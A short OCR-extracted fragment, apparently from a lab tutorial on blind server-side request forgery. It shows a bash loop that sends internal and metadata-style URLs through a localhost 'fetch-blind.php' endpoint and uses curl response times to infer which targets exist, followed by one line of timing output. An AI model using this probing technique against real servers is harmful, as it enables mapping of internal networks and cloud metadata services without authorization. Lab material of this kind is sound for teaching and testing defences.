
COPY
BASH
for
 target 
in
 \
  http://ssrf-basic-internal/
 \
  http://ssrf-basic-metadata/
 \
  http://10.255.255.1/
 \
  http://10.255.255.2/
 ; 
do
    t
=
$(
curl
 -s
 -o
 /dev/null
 -w
 '%{time_total}'
\
      "http://localhost:8082/fetch-blind.php?
url=
$target
"
)
    echo
 "
$t
  $target
"
done
Output, sorted:
COPY
CODE
0.018  http://ssrf-basic-metadata/
